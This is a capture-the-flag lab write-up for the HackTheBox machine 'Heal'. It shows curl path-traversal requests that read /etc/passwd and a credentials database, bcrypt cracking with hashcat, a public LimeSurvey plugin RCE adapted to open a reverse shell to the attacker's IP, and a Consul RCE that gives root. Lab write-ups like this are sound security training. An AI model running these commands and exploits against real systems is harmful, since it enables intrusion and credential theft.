
Reconnaissance
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 68:af:80:86:6e:61:7e:bf:0b:ea:10:52:d7:7a:94:3d (ECDSA)
|_  256 52:f4:8d:f1:c7:85:b6:6f:c6:5f:b2:db:a6:17:68:ae (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://heal.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
There’s already a redirect to heal.htb so I’ll add this to my /etc/hosts file before having a look at port 80.
Execution

Checking out the web page at http://heal.htb, I’m greeted by a login prompt to a Fast Resume Builder. The application apparently allows to register a new account, but filling out the form and trying to submit does not work. Inspecting the network traffic indicates that the application is trying to access api.heal.htb. After adding the new domain to my hosts file and accessing it, I can see it’s based on Ruby on Rails.
Trying once again to register a new account works and I’m logged in right away. From there I could fill out multiple forms to include information on my resume.

The page allows the download of the resume as a PDF. Clicking on the button at the end of the forms performs a request to /download?filename=<random>.pdf and downloads the file through the browser. Using Path Traversal I’m able to retrieve the contents of the passwd file.
$ curl -H 'Authorization: Bearer <REDACTED>' \
       'http://api.heal.htb/download?filename=../../../../../etc/passwd'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
ralph:x:1000:1000:ralph:/home/ralph:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
avahi:x:114:120:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
geoclue:x:115:121::/var/lib/geoclue:/usr/sbin/nologin
postgres:x:116:123:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
_laurel:x:998:998::/var/log/laurel:/bin/false
ron:x:1001:1001:,,,:/home/ron:/bin/bash
The documentation for Ruby On Rails shows the default location to configure a database in config/database.yml1. Since I do not know the exact location where the code is running from, I go through /proc/self/cwd to use the current working directory.
$ curl -H 'Authorization: Bearer <REDACTED>' \
       'http://api.heal.htb/download?filename=../../../../../proc/self/cwd/config/database.yml'
# SQLite. Versions 3.8.0 and up are supported.
#   gem install sqlite3
#
#   Ensure the SQLite 3 gem is defined in your Gemfile
#   gem "sqlite3"
#
default: &default
  adapter: sqlite3
  pool: <%= ENV.fetch("RAILS_MAX_THREADS") { 5 } %>
  timeout: 5000

development:
  <<: *default
  database: storage/development.sqlite3

# Warning: The database defined as "test" will be erased and
# re-generated from your development database when you run "rake".
# Do not set this db to the same as development or production.
test:
  <<: *default
  database: storage/test.sqlite3

production:
  <<: *default
  database: storage/development.sqlite3
The YML file reveals the actual location of the SQLite3 database and I download it to my machine.
$ curl -H 'Authorization: Bearer <REDACTED>' \
       'http://api.heal.htb/download?filename=../../../../../proc/self/cwd/storage/development.sqlite3' \
        -o development.sqlite3
Within the database there are just four tables and users contains the hashes for all registered users including myself.
$ sqlite3 development.sqlite3
SQLite version 3.46.1 2024-08-13 09:16:08
Enter ".help" for usage hints.
sqlite> .tables
ar_internal_metadata  token_blacklists
schema_migrations     users
sqlite> select * from users;
1|ralph@heal.htb|$2a$12$dUZ/O7KJT3.zE4TOK8p4RuxH3t.Bz45DSr7A94VLvY9SWx1GCSZnG|2024-09-27 07:49:31.614858|2024-09-27 07:49:31.614858|Administrator|ralph|1
2|ryuki@heal.htb|$2a$12$GjOGdFspJbhs47eoIxnguevNkYsd.rU5NTA8OYZquh7RqLnoke49O|2025-04-02 17:35:33.403605|2025-04-02 17:35:33.403605|ryuki|ryuki|0
Based on the example_hashes those are bcrypt hashes and can be cracked with mode 3200. Cracking it with hashcat returns the password 147258369 for ralph. Unfortunately those credentials do not work for SSH.
$ hashcat -m 3200 hash /usr/share/wordlists/rockyou.txt
--- SNIP ---
$2a$12$dUZ/O7KJT3.zE4TOK8p4RuxH3t.Bz45DSr7A94VLvY9SWx1GCSZnG:147258369
Back on the Resume Builder there’s also a button called Survey. It leads to take-survey.heal.htb and let’s me access it after adding it to my hosts file. There I can go through a survey created by LimeSurvey. Going to /admin redirects me to a login prompt where I can login with the credentials from ralph. Going to the Global Settings reveals that version 6.6.4 is in place.

Searching for known exploits in this version finds a PoC for an authenticated Remote Code Execution. After cloning the repository I need to adjust a few things to make it work. First I have to add the version 6.0 to the config.xml to make it compatible with the version in use. Then I also need to change the IP for the reverse shell to connect back to my host before updating the ZIP file with the changes. The provided Python script uses a hardcoded path to the ZIP file and I’ll fix that too.
$ cat config.xml
<?xml version="1.0" encoding="UTF-8"?>
<config>
    <metadata>
        <name>Y1LD1R1M</name>
        <type>plugin</type>
        <creationDate>2020-03-20</creationDate>
        <lastUpdate>2020-03-31</lastUpdate>
        <author>Y1LD1R1M</author>
        <authorUrl>https://github.com/Y1LD1R1M-1337</authorUrl>
        <supportUrl>https://github.com/Y1LD1R1M-1337</supportUrl>
        <version>5.0</version>
        <license>GNU General Public License version 2 or later</license>
        <description>
                <![CDATA[Author : Y1LD1R1M]]></description>
    </metadata>

    <compatibility>
        <version>3.0</version>
        <version>4.0</version>
        <version>5.0</version>
        <version>6.0</version>
    </compatibility>
    <updaters disabled="disabled"></updaters>
</config>

$ sed -i 's/192.26.26.128/10.10.10.10/g' php-rev.php

$ zip Y1LD1R1M.zip config.xml php-rev.php
updating: config.xml (deflated 57%)
updating: php-rev.php (deflated 61%)

$ sed -i 's#/root/limesurvey/plugin/##' exploit.py
Running the script while providing the URL to the application, the username and password as well as the port, automatically uploads the ZIP file as a new plugin and calls the reverse shell. This grants me access as www-data.
$ python exploit.py http://take-survey.heal.htb ralph 147258369 80
_______________LimeSurvey RCE_______________


Usage: python exploit.py URL username password port
Example: python exploit.py http://192.26.26.128 admin password 80


== ██╗   ██╗ ██╗██╗     ██████╗  ██╗██████╗  ██╗███╗   ███╗ ==
== ╚██╗ ██╔╝███║██║     ██╔══██╗███║██╔══██╗███║████╗ ████║ ==
==  ╚████╔╝ ╚██║██║     ██║  ██║╚██║██████╔╝╚██║██╔████╔██║ ==
==   ╚██╔╝   ██║██║     ██║  ██║ ██║██╔══██╗ ██║██║╚██╔╝██║ ==
==    ██║    ██║███████╗██████╔╝ ██║██║  ██║ ██║██║ ╚═╝ ██║ ==
==    ╚═╝    ╚═╝╚══════╝╚═════╝  ╚═╝╚═╝  ╚═╝ ╚═╝╚═╝     ╚═╝ ==


[+] Retrieving CSRF token...
S2lTZHBNNmJITGRXbWJVa0tUWFJYRUxjYzNaWHU3OXIGBSReKmkgNscz5NHBwFwi4SXDbPiudaLrvV72cBja3Q==
[+] Sending Login Request...
[+]Login Successful

[+] Upload Plugin Request...
[+] Retrieving CSRF token...
a34wR1hPdnkxZ3JGWU1wOH5lY2V1YVhYWG1YcUdEZHAHgwdg7fgZppVbiiKZMOp10aoM5v4HCVn1xDZUqWipOw==
[+] Plugin Uploaded Successfully

[+] Install Plugin Request...
[+] Retrieving CSRF token...
a34wR1hPdnkxZ3JGWU1wOH5lY2V1YVhYWG1YcUdEZHAHgwdg7fgZppVbiiKZMOp10aoM5v4HCVn1xDZUqWipOw==
[+] Plugin Installed Successfully

[+] Activate Plugin Request...
[+] Retrieving CSRF token...
a34wR1hPdnkxZ3JGWU1wOH5lY2V1YVhYWG1YcUdEZHAHgwdg7fgZppVbiiKZMOp10aoM5v4HCVn1xDZUqWipOw==
[+] Plugin Activated Successfully

[+] Reverse Shell Starting, Check Your Connection :)
The LimeSurvey application stores users in a database and the needed credentials within a config file. It contains the password AdmiDi0_pA$$w0rd. Checking for password reuse on all configured users (with a shell) on the target system lets me login as ron via SSH.
<?php if (!defined('BASEPATH')) exit('No direct script access allowed');

return array(
        'components' => array(
                'db' => array(
                        'connectionString' => 'pgsql:host=localhost;port=5432;user=db_user;password=AdmiDi0_pA$$w0rd;dbname=survey;',
                        'emulatePrepare' => true,
                        'username' => 'db_user',
                        'password' => 'AdmiDi0_pA$$w0rd',
                        'charset' => 'utf8',
                        'tablePrefix' => 'lime_',
                ),

// --- SNIP ---
Privilege Escalation
User ron does not have any sudo privileges therefore I resort to manual enumeration. The running process show Consul listening on localhost.
$ ps auxwwww
--- SNIP ---
root        1764  0.5  2.5 1357220 101696 ?      Ssl  17:19   0:45 /usr/local/bin/consul agent -server -ui -advertise=127.0.0.1 -bind=127.0.0.1 -data-dir=/var/lib/consul -node=consul-01 -config-dir=/etc/consul.d
--- SNIP ---

$ /usr/local/bin/consul --version
Consul v1.19.2
Revision 048f1936
Build Date 2024-08-27T16:06:44Z
Protocol 2 spoken by default, understands 2 to 3 (agent will automatically use protocol >2 when speaking to compatible agents)
The version in use is 1.19.2 and there seems to be a Remote Code Execution in version 1 with a PoC available. The script takes multiple parameters for the target, the reverse shell and some kind of ACL token.
Checking out the configuration for the Consul service at /etc/consul.d/config.json reveals the key used to encrypt the communication between nodes.
{
"bootstrap":true,
"server": true,
"log_level": "DEBUG",
"enable_syslog": true,
"enable_script_checks": true,
"datacenter":"server1",
"addresses": {
        "http":"127.0.0.1"
},
"bind_addr": "127.0.0.1",
"node_name":"heal-internal",
"data_dir":"/var/lib/consul",
"acl_datacenter":"heal-server",
"acl_default_policy":"allow",
"encrypt":"l5/ztsxHF+OWZmTkjlLo92IrBBCRTTNDpdUpg2mJnmQ="
}
Creating the exploit script on the target and running it while providing the necessary parameters grants a reverse shell as root and the final flag.
python3 exploit.py 127.0.0.1 8500 10.10.14.110 4444 "l5/ztsxHF+OWZmTkjlLo92IrBBCRTTNDpdUpg2mJnmQ="

[+] Request sent successfully, check your listener
Attack Path
flowchart TD

subgraph "Execution"
	A(Resume Builder) -->|Path Traversal in Download| B(Local File Read)
	B -->|Download SQLite3 Database| C(Hashes)
	C -->|Crack Hashes| D(Credentials for ralph)
	D -->|Access LimeSurvey| E(Administrator Privileges)
	E -->|Install Plugin| F(Shell as www-data)
end

subgraph "Privilege Escalation"
	F -->|Access to database configuration| G(Password for db_user)
	G -->|Password Reuse| H(Shell as ron)
	H -->|RCE in Consul| I(Shell as root)
end